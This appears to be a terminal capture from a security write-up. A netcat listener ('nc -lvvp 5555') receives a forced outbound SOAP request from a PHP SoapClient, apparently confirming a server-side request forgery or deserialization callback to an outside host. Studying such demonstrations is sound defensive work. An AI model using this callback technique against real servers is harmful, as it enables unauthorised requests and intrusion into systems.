 [root@www ~]# nc -lvvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 117.152.69.177.
Ncat: Connection from 117.152.69.177:14868.
POST /path HTTP/1.1
Host: 108.166.201.16:5555
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.4.45
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb#not_exists_function"
Content-Length: 382
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbb" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-EN
C="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_exists_function
/></SOAP-ENV:Body></SOAP-ENV:Envelope>